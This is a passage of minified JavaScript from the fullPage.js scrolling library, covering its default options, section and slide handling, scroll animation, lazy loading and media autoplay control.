me={onAfterRenderNoAnchor:"onAfterRenderNoAnchor",onClickOrTouch:"onClickOrTouch",moveSlideLeft:"moveSlideLeft",moveSlideRight:"moveSlideRight",onInitialise:"onInitialise",beforeInit:"beforeInit",bindEvents:"bindEvents",onDestroy:"onDestroy",contentChanged:"contentChanged",onScrollOverflowScrolled:"onScrollOverflowScrolled",onScrollPageAndSlide:"onScrollPageAndSlide",onKeyDown:"onKeyDown",onMenuClick:"onMenuClick",scrollPage:"scrollPage",landscapeScroll:"landscapeScroll",scrollBeyondFullpage:"scrollBeyondFullpage",onPerformMovement:"onPerformMovement",onSlideLeave:"onSlideLeave",onLeave:"onLeave",afterSectionLoads:"afterSectionLoads",afterSlideLoads:"afterSlideLoads"};function ye(e){de.emit(me.onClickOrTouch,{e,target:e.target})}function be(){["click","touchstart"].forEach((function(e){V(e,ye)}))}function Se(){ge({isWindowFocused:!0})}de.on(me.bindEvents,(function(){["click","touchstart"].forEach((function(e){Y(e,ye)})),X("focus",Se),de.on(me.onDestroy,be)}));var we="fullpage-wrapper",xe="."+we,Te="fp-scrollable",Ee="fp-responsive",ke="fp-notransition",Le="fp-destroyed",Ae="fp-enabled",Ce="fp-viewing",De="active",Pe="."+De,Oe="fp-completely",Ie="."+Oe,Me="fp-section",He="."+Me,je=He+Pe,_e=".fp-tableCell",Re="fp-auto-height",Ne="."+Re,Be="fp-auto-height-responsive",ze="."+Be,qe="fp-normal-scroll",We="fp-nav",Fe="#"+We,Ue="fp-tooltip",$e="."+Ue,Ye="fp-show-active",Xe="fp-slide",Ve="."+Xe,Ge=Ve+Pe,Qe="fp-slides",Ke="."+Qe,Je="fp-slidesContainer",Ze="."+Je,et="fp-table",tt="fp-overflow",nt="."+tt,it="fp-is-overflow",ot="fp-slidesNav",rt="."+ot,st=rt+" a",at="fp-arrow",lt="fp-controlArrow",ct="."+lt,ut="fp-prev",ht=ct+"."+ut,ft="fp-next",dt=ct+"."+ft,pt={menu:!1,anchors:[],lockAnchors:!1,navigation:!1,navigationPosition:"right",navigationTooltips:[],showActiveTooltip:!1,slidesNavigation:!1,slidesNavPosition:"bottom",scrollBar:!1,hybrid:!1,licenseKey:"",credits:{enabled:!0,label:"Made with fullPage.js",position:"right"},css3:!0,scrollingSpeed:700,autoScrolling:!0,fitToSection:!0,fitToSectionDelay:600,easing:"easeInOutCubic",easingcss3:"ease",loopBottom:!1,loopTop:!1,loopHorizontal:!0,continuousVertical:!1,continuousHorizontal:!1,scrollHorizontally:!1,interlockedSlides:!1,dragAndMove:!1,offsetSections:!1,resetSliders:!1,fadingEffect:!1,normalScrollElements:null,scrollOverflow:!0,scrollOverflowReset:!1,touchSensitivity:5,touchWrapper:null,bigSectionsDestination:null,keyboardScrolling:!0,animateAnchor:!0,recordHistory:!0,allowCorrectDirection:!1,scrollOverflowMacStyle:!0,controlArrows:!0,controlArrowsHTML:['<div class="'+at+'"></div>','<div class="'+at+'"></div>'],controlArrowColor:"#fff",verticalCentered:!0,sectionsColor:[],paddingTop:0,paddingBottom:0,fixedElements:null,responsive:0,responsiveWidth:0,responsiveHeight:0,responsiveSlides:!1,parallax:!1,parallaxOptions:{type:"reveal",percentage:62,property:"translate"},cards:!1,cardsOptions:{perspective:100,fadeContent:!0,fadeBackground:!0},sectionSelector:".section",slideSelector:".slide",afterLoad:null,beforeLeave:null,onLeave:null,afterRender:null,afterResize:null,afterReBuild:null,afterSlideLoad:null,onSlideLeave:null,afterResponsive:null,onScrollOverflow:null,lazyLoading:!0,observer:!0,scrollBeyondFullpage:!0},gt=null,vt=!1,mt=y({},pt),yt=null;function bt(e){return gt}function St(){return yt||pt}function wt(){return mt}function xt(e,t,n){yt[e]=t,"internal"!==n&&(mt[e]=t)}function Tt(){if(!St().anchors.length){var e="[data-anchor]",t=m(St().sectionSelector.split(",").join(e+",")+e,gt);t.length&&t.length===m(St().sectionSelector,gt).length&&(vt=!0,t.forEach((function(e){St().anchors.push($(e,"data-anchor").toString())})))}if(!St().navigationTooltips.length){var n="[data-tooltip]",i=m(St().sectionSelector.split(",").join(n+",")+n,gt);i.length&&i.forEach((function(e){St().navigationTooltips.push($(e,"data-tooltip").toString())}))}}var Et=function(e){this.anchor=e.anchor,this.item=e.item,this.index=e.index(),this.isLast=this.index===e.item.parentElement.querySelectorAll(e.selector).length-1,this.isFirst=!this.index,this.isActive=e.isActive},kt=function(e,t){this.parent=this.parent||null,this.selector=t,this.anchor=$(e,"data-anchor")||St().anchors[L(e,St().sectionSelector)],this.item=e,this.isVisible=g(e),this.isActive=b(e,De),this.hasScroll=b(e,tt)||null!=m(nt,e)[0],this.isSection=t===St().sectionSelector,this.container=N(e,Ze)||N(e,xe),this.index=function(){return this.siblings().indexOf(this)}};function Lt(e){return e.map((function(e){return e.item}))}function At(e,t){return e.find((function(e){return e.item===t}))}kt.prototype.siblings=function(){return this.isSection?this.isVisible?pe.sections:pe.sectionsIncludingHidden:this.parent?this.parent.slides:0},kt.prototype.prev=function(){var e=this.siblings(),t=(this.isSection?e.indexOf(this):this.parent.slides.indexOf(this))-1;return t>=0?e[t]:null},kt.prototype.next=function(){var e=this.siblings(),t=(this.isSection?e.indexOf(this):this.parent.slides.indexOf(this))+1;return t<e.length?e[t]:null},kt.prototype.prevPanel=function(){return this.prev()||(this.parent?this.parent.prev():null)},kt.prototype.nextPanel=function(){return this.next()||(this.parent?this.parent.next():null)},kt.prototype.getSiblings=function(){return this.isSection?pe.sections:pe.panels};var Ct,Dt=function(e){Et.call(this,e)},Pt=function(e){Et.call(this,e)};function Ot(e){var t=m(Ge,e);return t.length&&(e=t[0]),e}function It(e){return e?e.activeSlide?e.activeSlide:e:null}function Mt(e){var t,n,i=St();return i.autoScrolling&&!i.scrollBar?(t=-e,n=m(xe)[0]):(t=e,n=window),{options:t,element:n}}function Ht(e,t){!St().autoScrolling||St().scrollBar||e.self!=window&&b(e,Qe)?e.self!=window&&b(e,Qe)?e.scrollLeft=t:e.scrollTo(0,t):e.style.top=t+"px"}function jt(e){var t="transform "+St().scrollingSpeed+"ms "+St().easingcss3;return I(e,ke),x(e,{"-webkit-transition":t,transition:t})}function _t(e,t){var n=e.index(),i=L(t,He);return n==i?"none":n>i?"up":"down"}function Rt(e){return O(e,ke)}function Nt(e){return{"-webkit-transform":e,"-moz-transform":e,"-ms-transform":e,transform:e}}function Bt(e,t){t?jt(bt()):Rt(bt()),clearTimeout(Ct),x(bt(),Nt(e)),f.test.translate3d=e,Ct=setTimeout((function(){I(bt(),ke)}),10)}function zt(e){var t=Math.round(e);if(St().css3&&St().autoScrolling&&!St().scrollBar)Bt("translate3d(0px, -"+t+"px, 0px)",!1);else if(St().autoScrolling&&!St().scrollBar)x(bt(),{top:-t+"px"}),f.test.top=-t+"px";else{var n=Mt(t);Ht(n.element,n.options)}}function qt(e,t){xt("scrollingSpeed",e,t)}f.setScrollingSpeed=qt;var Wt,Ft=null,Ut=null,$t=null;function Yt(e,t,n,i){var o,s=function(e){return e.self!=r&&b(e,Qe)?e.scrollLeft:!St().autoScrolling||St().scrollBar?W():e.offsetTop}(e),a=t-s,l=!1,c=pe.activeAnimation;ge({activeAnimation:!0}),Wt&&window.cancelAnimationFrame(Wt),Wt=function(u){o||(o=u);var h=Math.floor(u-o);if(pe.activeAnimation){var f=t;n&&(f=r.fp_easings[St().easing](h,s,a,n)),h<=n&&Ht(e,f),h<n?window.requestAnimationFrame(Wt):void 0===i||l||(i(),ge({activeAnimation:!1}),l=!0)}else l||c||(i(),ge({activeAnimation:!1}),l=!0)},window.requestAnimationFrame(Wt)}function Xt(e){return e&&!e.item?new Dt(new ii(e)):e?new Dt(e):null}function Vt(e){return e?new Pt(e):null}function Gt(e,t){var n=function(e,t){var n={afterRender:function(){return{section:Xt(ve().activeSection),slide:Vt(ve().activeSection.activeSlide)}},onLeave:function(){return{origin:Xt(t.items.origin),destination:Xt(t.items.destination),direction:t.direction,trigger:ve().scrollTrigger}},afterLoad:function(){return n.onLeave()},afterSlideLoad:function(){return{section:Xt(t.items.section),origin:Xt(t.items.origin),destination:Xt(t.items.destination),direction:t.direction,trigger:ve().scrollTrigger}},onSlideLeave:function(){return n.afterSlideLoad()},beforeLeave:function(){return n.onLeave()},onScrollOverflow:function(){return{section:Xt(ve().activeSection),slide:Vt(ve().activeSection.activeSlide),position:t.position,direction:t.direction}}};return n[e]()}(e,t);return K(bt(),e,n),!1!==St()[e].apply(n[Object.keys(n)[0]],re(n))}function Qt(e){var t=Ot(e);m("video, audio",t).forEach((function(e){e.hasAttribute("data-autoplay")&&"function"==typeof e.play&&e.play()})),m('iframe[src*="youtube.com/embed/"]',t).forEach((function(e){e.hasAttribute("data-autoplay")&&Kt(e),e.onload=function(){e.hasAttribute("data-autoplay")&&Kt(e)}}))}function Kt(e){e.contentWindow.postMessage('{"event":"command","func":"playVideo","args":""}',"*")}function Jt(e){var t=Ot(e);m("video, audio",t).forEach((function(e){e.hasAttribute("data-keepplaying")||"function"!=typeof e.pause||e.pause()})),m('iframe[src*="youtube.com/embed/"]',t).forEach((function(e){/youtube\.com\/embed\//.test($(e,"src"))&&!e.hasAttribute("data-keepplaying")&&e.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")}))}function Zt(){m('iframe[src*="youtube.com/embed/"]',bt()).forEach((function(e){var t,n,i;n="enablejsapi=1",i=$(t=e,"src"),t.setAttribute("src",i+(/\?/.test(i)?"&":"?")+n)}))}function en(e){St().lazyLoading&&m("img[data-src], img[data-srcset], source[data-src], source[data-srcset], video[data-src], audio[data-src], iframe[data-src]",Ot(e)).forEach((function(e){if(["src","srcset"].forEach((function(t){var n=$(e,"data-"+t);null!=n&&n&&(le(e,t),e.addEventListener("load",(function(){})))})),J(e,"source")){var t=N(e,"video, audio");t&&(t.load(),t.onloadeddata=function(){})}}))}function tn(){var e=ve().activeSection.item,t=ve().activeSection.activeSlide,n=nn(e),i=String(n);t&&(i=i+"-"+nn(t.item)),i=i.replace("/","-").replace("#","");var o=new RegExp("\\b\\s?"+Ce+"-[^\\s]+\\b","g");Ft.className=Ft.className.replace(o,""),O(Ft,Ce+"-"+i)}function nn(e){if(!e)return null;var t=$(e,"data-anchor"),n=L(e);return null==t&&(t=n),t}function on(e,t,n){var i="";St().anchors.length&&!St().lockAnchors&&(e?(null!=n&&(i=n),null==t&&(t=e),ge({lastScrolledSlide:t}),rn(i+"/"+t)):null!=e?(ge({lastScrolledSlide:t}),rn(n)):rn(n)),tn()}function rn(e){if(St().recordHistory)location.hash=e;else if(a||c)r.history.replaceState(void 0,void 0,"#"+e);else{var t=r.location.href.split("#")[0];r.location.replace(t+"#"+e)}}function sn(e,t,n){var i="Section"===t?St().anchors[e]:$(n,"data-anchor");return encodeURI(St().navigationTooltips[e]||i||t+" "+(e+1))}function an(e){e.cancelable&&U(e),ge({scrollTrigger:"horizontalNav"});var t=N(this,He),n=m(Ke,N(this,He))[0],i=At(ve().sections,t).slides[L(N(this,"li"))];de.emit(me.landscapeScroll,{slides:n,destination:i.item})}var ln={};function cn(e,t,n){"all"!==t?ln[n][t]=e:Object.keys(ln[n]).forEach((function(t){ln[n][t]=e}))}function un(){return ln}function hn(){var e=N(this,He);b(this,ut)?un().m.left&&(ge({scrollTrigger:"slideArrow"}),de.emit(me.moveSlideLeft,{section:e})):un().m.right&&(ge({scrollTrigger:"slideArrow"}),de.emit(me.moveSlideRight,{section:e}))}function fn(e,t){xt("recordHistory",e,t)}function dn(e,t){e||zt(0),xt("autoScrolling",e,t);var n=ve().activeSection.item;if(St().autoScrolling&&!St().scrollBar)x($t,{overflow:"hidden",height:"100%"}),I(Ft,"fp-scrollable"),fn(wt().recordHistory,"internal"),x(bt(),{"-ms-touch-action":"none","touch-action":"none"}),null!=n&&zt(n.offsetTop);else if(x($t,{overflow:"visible",height:"initial"}),O(Ft,"fp-scrollable"),fn(!!St().autoScrolling&&wt().recordHistory,"internal"),x(bt(),{"-ms-touch-action":"","touch-action":""}),null!=n){var i=Mt(n.offsetTop);i.element.scrollTo(0,i.options)}}function pn(e){ge({isDoingContinousVertical:!0});var t=ve().activeSection.item;return e.isMovementUp?z(t,ie(t,He)):B(t,oe(t,He).reverse()),zt(ve().activeSection.item.offsetTop),function(){for(var e=m(Ge),t=0;t<e.length;t++)Qn(e[t],"internal")}(),e.wrapAroundElements=t,e.dtop=e.element.offsetTop,e.yMovement=_t(ve().activeSection,e.element),e}function gn(e){null!=e.wrapAroundElements&&(e.isMovementUp?z(m(He)[0],e.wrapAroundElements):B(m(He)[ve().sections.length-1],e.wrapAroundElements),zt(ve().activeSection.item.offsetTop),function(){for(var e=m(Ge),t=0;t<e.length;t++)Qn(e[t],"internal")}(),ge({isDoingContinousVertical:!1}))}function vn(){var e=m(Ne)[0]||_n()&&m(ze)[0];St().lazyLoading&&e&&m(He+":not("+Pe+")").forEach((function(e){var t,n,i,o,r,s;t=e.getBoundingClientRect(),n=t.top,i=t.bottom,r=n+(o=2)<pe.windowsHeight&&n>0,s=i>o&&i<pe.windowsHeight,(r||s)&&en(e)}))}function mn(){K(T(this),"click")}function yn(){te(m(Fe));var e=s.createElement("div");e.setAttribute("id",We);var t=s.createElement("ul");e.appendChild(t),M(e,Ft);var n=m(Fe)[0];O(n,"fp-"+St().navigationPosition),St().showActiveTooltip&&O(n,Ye);for(var i="",o=0;o<ve().sections.length;o++){var r=ve().sections[o],a="";St().anchors.length&&(a=r.anchor),i+='<li><a href="#'+encodeURI(a)+'"><span class="fp-sr-only">'+sn(r.index(),"Section")+"</span><span></span></a>";var l=St().navigationTooltips[r.index()];void 0!==l&&""!==l&&(i+='<div class="'+Ue+" fp-"+St().navigationPosition+'">'+l+"</div>"),i+="</li>"}m("ul",n)[0].innerHTML=i;var c=m("li",m(Fe)[0])[ve().activeSection.index()];O(m("a",c),De)}function bn(e){e.preventDefault&&U(e),ge({scrollTrigger:"verticalNav"});var t=L(N(this,Fe+" li"));de.emit(me.scrollPage,{destination:ve().sections[t]})}function Sn(e,t){var n;n=e,St().menu&&St().menu.length&&m(St().menu).forEach((function(e){null!=e&&(I(m(Pe,e),De),O(m('[data-menuanchor="'+n+'"]',e),De))})),function(e,t){var n=m(Fe)[0];St().navigation&&null!=n&&"none"!==n.style.display&&(I(m(Pe,n),De),O(e?m('a[href="#'+e+'"]',n):m("a",m("li",n)[t]),De))}(e,t)}ln.m={up:!0,down:!0,left:!0,right:!0},ln.k=y({},ln.m),de.on(me.onClickOrTouch,(function(e){var t=e.target;(J(t,ct)||N(t,ct))&&hn.call(t,e)})),f.setRecordHistory=fn,f.setAutoScrolling=dn,f.test.setAutoScrolling=dn,(new Date).getTime();var wn,xn,Tn,En,kn,Ln,An=(En=!0,kn=(new Date).getTime(),Ln=!r.fullpage_api,function(e,t){var n=(new Date).getTime(),i="wheel"===e?St().scrollingSpeed:100;return En=Ln||n-kn>=i,Ln=!r.fullpage_api,En&&(Tn=t(),kn=n),void 0===Tn||Tn});function Cn(e,t){if(Q(St().beforeLeave))return An(ve().scrollTrigger,(function(){return Gt(e,t)}))}function Dn(e,t,n){var i=e.item;if(null!=i){var o,r,s={element:i,callback:t,isMovementUp:n,dtop:Pn(i),yMovement:_t(ve().activeSection,i),anchorLink:e.anchor,sectionIndex:e.index(),activeSlide:e.activeSlide?e.activeSlide.item:null,leavingSection:ve().activeSection.index()+1,localIsResizing:pe.isResizing,items:{origin:ve().activeSection,destination:e},direction:null};if(!(ve().activeSection.item==i&&!pe.isResizing||St().scrollBar&&W()===s.dtop&&!b(i,Re))){if(null!=s.activeSlide&&(o=$(s.activeSlide,"data-anchor"),r=L(s.activeSlide,null)),!s.localIsResizing){var a=s.yMovement;if(void 0!==n&&(a=n?"up":"down"),s.direction=a,Q(St().beforeLeave)&&!1===Cn("beforeLeave",s))return;if(Q(St().onLeave)&&!Gt("onLeave",s))return}St().autoScrolling&&St().continuousVertical&&void 0!==s.isMovementUp&&(!s.isMovementUp&&"up"==s.yMovement||s.isMovementUp&&"down"==s.yMovement)&&(s=pn(s)),s.localIsResizing||Jt(ve().activeSection.item),O(i,De),I(F(i),De),Zn(),en(i),ge({canScroll:f.test.isTesting}),on(r,o,s.anchorLink),de.emit(me.onLeave,s),function(e){var t=St().scrollingSpeed<700,n=t?700:St().scrollingSpeed;if(ge({touchDirection:"none",scrollY:Math.round(e.dtop)}),de.emit(me.onPerformMovement),St().css3&&St().autoScrolling&&!St().scrollBar)Bt("translate3d(0px, -"+Math.round(e.dtop)+"px, 0px)",!0),St().scrollingSpeed?(clearTimeout(wn),wn=setTimeout((function(){On(e),ge({canScroll:!t||f.test.isTesting})}),St().scrollingSpeed)):On(e);else{var i=Mt(e.dtop);f.test.top=-e.dtop+"px",clearTimeout(wn),Yt(i.element,i.options,St().scrollingSpeed,(function(){St().scrollBar?wn=setTimeout((function(){On(e)}),30):(On(e),ge({canScroll:!t||f.test.isTesting}))}))}t&&(clearTimeout(xn),xn=setTimeout((function(){ge({canScroll:!0})}),n))}(s),ge({lastScrolledDestiny:s.anchorLink}),Sn(s.anchorLink,s.sectionIndex)}}}function Pn(e){var t=e.offsetHeight,n=e.offsetTop,i=n,o=n>pe.previousDestTop,r=i-S()+t,s=St().bigSectionsDestination;return t>S()?(o||s)&&"bottom"!==s||(i=r):(o||pe.isResizing&&null==E(e))&&(i=r),ge({previousDestTop:i}),i}function On(e){ge({isBeyondFullpage:!1}),gn(e),Q(St().afterLoad)&&!e.localIsResizing&&Gt("afterLoad",e),Zn(),e.localIsResizing||Qt(e.element),O(e.element,Oe),I(F(e.element),Oe),vn(),ge({canScroll:!0}),de.emit(me.afterSectionLoads,e),Q(e.callback)&&e.callback()}function In(e,t){xt("fitToSection",e,t)}function Mn(){pe.canScroll&&(ge({isResizing:!0}),Dn(pe.activeSection),ge({isResizing:!1}))}function Hn(){var e=St().responsive||St().responsiveWidth,t=St().responsiveHeight,n=e&&r.innerWidth<e,i=t&&r.innerHeight<t;e&&t?jn(n||i):e?jn(n):t&&jn(i)}function jn(e){var t=_n();e?t||(dn(!1,"internal"),In(!1,"internal"),C(m(Fe)),O(Ft,Ee),Q(St().afterResponsive)&&St().afterResponsive.call(bt(),e)):t&&(dn(wt().autoScrolling,"internal"),In(wt().autoScrolling,"internal"),D(m(Fe)),I(Ft,Ee),Q(St().afterResponsive)&&St().afterResponsive.call(bt(),e))}function _n(){return b(Ft,Ee)}function Rn(e){St().verticalCentered&&(!St().scrollOverflow&&$n.shouldBeScrollable(e.item)||$n.isScrollable(e)||b(e.item,et)||O(e.item,et))}f.moveTo=moveTo,f.getScrollY=function(){return pe.scrollY},de.on(me.onDestroy,(function(){clearTimeout(wn),clearTimeout(xn)})),f.setFitToSection=In,f.fitToSection=Mn,f.setResponsive=jn;var Nn,Bn=null;function zn(e){var t=e.item,n=e.allSlidesItems.length,i=e.index();!ve().activeSection&&e.isVisible&&(O(t,De),Zn(),Bn=ve().activeSection.item),St().paddingTop&&x(t,{"padding-top":St().paddingTop}),St().paddingBottom&&x(t,{"padding-bottom":St().paddingBottom}),void 0!==St().sectionsColor[i]&&x(t,{"background-color":St().sectionsColor[i]}),void 0!==St().anchors[i]&&t.setAttribute("data-anchor",e.anchor),n||Rn(e)}function qn(){St().scrollOverflow&&!St().scrollBar&&($n.makeScrollable(),$n.focusScrollable())}function Wn(){de.removeListener(me.onAfterRenderNoAnchor,qn),V("keyup",$n.keyUpHandler)}f.getActiveSection=function(){return ve().activeSection},de.on(me.bindEvents,(function(){de.on(me.onAfterRenderNoAnchor,qn),de.on(me.onLeave,$n.onLeave),de.on(me.onSlideLeave,$n.onLeave),de.on(me.afterSlideLoads,$n.afterLoad),de.on(me.afterSectionLoads,$n.afterLoad),de.on(me.onDestroy,Wn),Y("keyup",$n.keyUpHandler)}));var Fn,Un,$n={focusedElem:null,shouldFocusScrollable:!0,isInnerScrollAllowed:!0,timeBeforeReachingLimit:null,timeLastScroll:null,preventScrollWithMouseWheel:function(e){if(!pe.canScroll)return U(e),!1},preventScrollWithKeyboard:function(e){if(!ue()&&St().keyboardScrolling&&[38,33,32,40,34,36,35].indexOf(e.keyCode)>-1&&!$n.isInnerScrollAllowed)return U(e),!1},keyUpHandler:function(){$n.shouldFocusScrollable=pe.canScroll},onLeave:function(){clearTimeout(Nn),$n.isInnerScrollAllowed=!1},afterLoad:function(){$n.isInnerScrollAllowed=!1,clearTimeout(Nn),Nn=setTimeout((function(){$n.shouldFocusScrollable=pe.canScroll}),200)},unfocusScrollable:function(){s.activeElement===this.focusedElem&&(this.focusedElem.blur(),$n.isInnerScrollAllowed=!1)},focusScrollable:function(){if(St().scrollOverflow&&$n.shouldFocusScrollable){$n.unfocusScrollable();var e=$n.getScrollableItem(ve().activeSection.item);!e||a||c||(this.focusedElem=e,requestAnimationFrame((function(){e.focus(),$n.isInnerScrollAllowed=!0}))),$n.shouldFocusScrollable=!1}},makeScrollable:function(){St().scrollOverflowMacStyle&&!l&&O(Ft,"fp-scroll-mac"),ve().panels.forEach((function(e){if(!(e.slides&&e.slides.length||b(e.item,Be)&&_n())){var t=Ot(e.item),n=$n.shouldBeScrollable(e.item),i=(r=e).isSection?r:r.parent;if(u){var o=n?"addClass":"removeClass";he[o](i.item,it),he[o](e.item,it)}else O(i.item,it),O(e.item,it);e.hasScroll||($n.createWrapper(t),$n.bindEvents(t)),e.hasScroll=!0}var r}))},bindEvents:function(e){$n.getScrollableItem(e).addEventListener("scroll",$n.onPanelScroll),e.addEventListener("wheel",$n.preventScrollWithMouseWheel,{passive:!1}),e.addEventListener("keydown",$n.preventScrollWithKeyboard,{passive:!1})},createWrapper:function(e){var t=document.createElement("div");t.className=tt,_(e,t),t.setAttribute("tabindex","-1")},destroyWrapper:function(e){var t=m(nt,e)[0];t&&(R(t),e.removeAttribute("tabindex"))},getScrollableItem:function(e){var t=Ot(e);return m(nt,t)[0]||t},hasScroll:function(e){return b(e,tt)||null!=m(nt,e)[0]},isScrollable:function(e){return e.isSection&&e.activeSlide?e.activeSlide.hasScroll:e.hasScroll},shouldBeScrollable:function(e){return $n.getScrollableItem(e).scrollHeight>r.innerHeight},isScrolled:function(e,t){if(!pe.canScroll)return!1;if(St().scrollBar)return!0;var n=$n.getScrollableItem(t);if(!St().scrollOverflow||!b(n,tt)||b(t,"fp-noscroll")||b(Ot(t),"fp-noscroll"))return!0;var i=u?1:0,o=n.scrollTop,r="up"===e&&o<=0,s="down"===e&&n.scrollHeight<=Math.ceil(n.offsetHeight+o)+i,a=r||s;return a||(this.timeBeforeReachingLimit=(new Date).getTime()),a},shouldMovePage:function(){this.timeLastScroll=(new Date).getTime();var e=this.timeLastScroll-$n.timeBeforeReachingLimit,t=(a||c)&&pe.isGrabbing,n=pe.isUsingWheel&&e>600;return t&&e>400||n},onPanelScroll:(Un=0,function(e){var t=e.target.scrollTop,n="none"!==pe.touchDirection?pe.touchDirection:Un<t?"down":"up";Un=t,Q(St().onScrollOverflow)&&Gt("onScrollOverflow",{position:t,direction:n}),b(e.target,tt)&&pe.canScroll&&$n.isScrolled(n,e.target)&&$n.shouldMovePage()&&$n.shouldBeScrollable(ve().activeSection.item)&&de.emit(me.onScrollOverflowScrolled,{direction:n})})};function Yn(){clearTimeout(Fn),ge({slideMoving:!1})}function Xn(e,t,n){var i,o,r=N(e,He),s=ve().sections.filter((function(e){return e.item==r}))[0],a=s.slides.filter((function(e){return e.item==t}))[0],l={slides:e,destiny:t,direction:n,destinyPos:{left:t.offsetLeft},slideIndex:a.index(),section:r,sectionIndex:s.index(),anchorLink:s.anchor,slidesNav:m(rt,r)[0],slideAnchor:a.anchor,prevSlide:s.activeSlide.item,prevSlideIndex:s.activeSlide.index(),items:{section:s,origin:s.activeSlide,destination:a},localIsResizing:pe.isResizing};l.xMovement=(i=l.prevSlideIndex,o=l.slideIndex,i==o?"none":i>o?"left":"right"),l.direction=l.direction?l.direction:l.xMovement,l.localIsResizing||ge({canScroll:!1}),St().onSlideLeave&&!l.localIsResizing&&"none"!==l.xMovement&&Q(St().onSlideLeave)&&!1===Gt("onSlideLeave",l)?ge({slideMoving:!1}):(O(t,De),I(F(t),De),Zn(),l.localIsResizing||(Jt(l.prevSlide),en(t)),function(e){!St().loopHorizontal&&St().controlArrows&&(Z(m(ht,e.section),0!==e.slideIndex),Z(m(dt,e.section),null!=E(e.destiny)))}(l),s.isActive&&!l.localIsResizing&&on(l.slideIndex,l.slideAnchor,l.anchorLink),de.emit(me.onSlideLeave,l),function(e,t,n){var i=t.destinyPos;if(r=t.slidesNav,s=t.slideIndex,St().slidesNavigation&&null!=r&&(I(m(Pe,r),De),O(m("a",m("li",r)[s]),De)),ge({scrollX:Math.round(i.left)}),St().css3){var o="translate3d(-"+Math.round(i.left)+"px, 0px, 0px)";f.test.translate3dH[t.sectionIndex]=o,x(jt(m(Ze,e)),Nt(o)),clearTimeout(Fn),Fn=setTimeout((function(){n&&Gn(t)}),St().scrollingSpeed)}else f.test.left[t.sectionIndex]=Math.round(i.left),Yt(e,Math.round(i.left),St().scrollingSpeed,(function(){n&&Gn(t)}));var r,s}(e,l,!0))}function Vn(){clearTimeout(Fn)}function Gn(e){e.localIsResizing||(Q(St().afterSlideLoad)&&Gt("afterSlideLoad",e),ge({canScroll:!0}),Qt(e.destiny),de.emit(me.afterSlideLoads,e)),ge({slideMoving:!1})}function Qn(e,t){qt(0,"internal"),void 0!==t&&ge({isResizing:!0}),Xn(N(e,Ke),e),void 0!==t&&ge({isResizing:!1}),qt(wt().scrollingSpeed,"internal")}f.landscapeScroll=Xn,de.on(me.bindEvents,(function(){de.on(me.onPerformMovement,Yn)}));var Kn=null,Jn=null;function Zn(){pe.activeSection=null,pe.sections.map((function(e){var t=b(e.item,De);e.isActive=t,e.hasScroll=$n.hasScroll(e.item),t&&(pe.activeSection=e),e.slides.length&&(e.activeSlide=null,e.slides.map((function(t){var n=b(t.item,De);t.hasScroll=$n.hasScroll(e.item),t.isActive=n,n&&(e.activeSlide=t)})))})),function(){var e=pe.activeSection,t=!!pe.activeSection&&pe.activeSection.slides.length,n=pe.activeSection?pe.activeSection.activeSlide:null;if(!e&&pe.sections.length&&!ve().isBeyondFullpage&&Kn){var i=ni(Kn,pe.sections);i&&(pe.activeSection=i,pe.activeSection.isActive=!0,O(pe.activeSection.item,De)),pe.activeSection&&zt(pe.activeSection.item.offsetTop)}if(t&&!n&&Jn){var o=ni(Jn,pe.activeSection.slides);o&&(pe.activeSection.activeSlide=o,pe.activeSection.activeSlide.isActive=!0,O(pe.activeSection.activeSlide.item,De)),pe.activeSection.activeSlide&&Qn(pe.activeSection.activeSlide.item,"internal")}}()}function ei(){var e=m(St().sectionSelector,bt()),t=v(e),n=Array.from(e).map((function(e){return new ii(e)})),i=n.filter((function(e){return e.isVisible})),o=i.reduce((function(e,t){return e.concat(t.slides)}),[]);Kn=ti(pe.activeSection),Jn=ti(pe.activeSection?pe.activeSection.activeSlide:null),pe.numSections=t.length,pe.numSlides=i.reduce((function(e,t){return e+t.slides.length}),0),pe.sections=i,pe.sectionsIncludingHidden=n,pe.slides=o,pe.panels=pe.sections.concat(pe.slides)}function ti(e){if(!e)return null;var t=e?e.item:null,n=e.isSection?pe.sectionsIncludingHidden:pe.activeSection.slidesIncludingHidden;if(t){var i=At(n,t);return i?i.index():null}return null}function ni(e,t){var n,i=e-1,o=e;do{if(n=t[i]||t[o])break;i-=1,o+=1}while(i>=0||o<t.length);return n}var ii=function(e){var t=this;[].push.call(arguments,St().sectionSelector),kt.apply(this,arguments),this.allSlidesItems=m(St().slideSelector,e),this.slidesIncludingHidden=Array.from(this.allSlidesItems).map((function(e){return new ri(e,t)})),this.slides=this.slidesIncludingHidden.filter((function(e){return e.isVisible})),this.activeSlide=this.slides.length?this.slides.filter((function(e){return e.isActive}))[0]||this.slides[0]:null};ii.prototype=kt.prototype,ii.prototype.constructor=ii;var oi,ri=function(e,t){this.parent=t,kt.call(this,e,St().slideSelector)};function si(){O(m(St().sectionSelector,bt()),Me),O(m(St().slideSelector,bt()),Xe)}function ai(e){var t=e.slides.length,n=e.allSlidesItems,i=e.slides,o=100*t,r=100/t;if(!m(Ke,e.item)[0]){var a=s.createElement("div");a.className=Qe,j(n,a);var l=s.createElement("div");l.className=Je,j(n,l)}x(m(Ze,e.item),{width:o+"%"}),t>1&&(St().controlArrows&&function(e){var t=e.item,n=[ee(St().controlArrowsHTML[0]),ee(St().controlArrowsHTML[1])];B(m(Ke,t)[0],n),O(n,lt),O(n[0],ut),O(n[1],ft),"#fff"!==St().controlArrowColor&&(x(m(dt,t),{"border-color":"transparent transparent transparent "+St().controlArrowColor}),x(m(ht,t),{"border-color":"transparent "+St().controlArrowColor+" transparent transparent"})),St().loopHorizontal||C(m(ht,t))}(e),St().slidesNavigation&&function(e){var t=e.item,n=e.slides.length;M(ee('<div class="'+ot+'"><ul></ul></div>'),t);var i=m(rt,t)[0];O(i,"fp-"+St().slidesNavPosition);for(var o=0;o<n;o++)M(ee('<li><a href="#"><span class="fp-sr-only">'+sn(o,"Slide",m(Ve,t)[o])+"</span><span></span></a></li>"),m("ul",i)[0]);x(i,{"margin-left":"-"+i.innerWidth/2+"px"});var r=e.activeSlide?e.activeSlide.index():0;O(m("a",m("li",i)[r]),De)}(e)),i.forEach((function(e){x(e.item,{width:r+"%"}),St().verticalCentered&&Rn(e)}));var c=e.activeSlide||null;null!=c&&pe.activeSection&&(0!==pe.activeSection.index()||0===pe.activeSection.index()&&0!==c.index())?Qn(c.item,"internal"):O(n[0],De)}ri.prototype=kt.prototype,ri.prototype.constructor=ii;var li={attributes:!1,subtree:!0,childList:!0,characterData:!0};function ci(){return v(m(St().slideSelector,bt())).length!==ve().numSlides}function 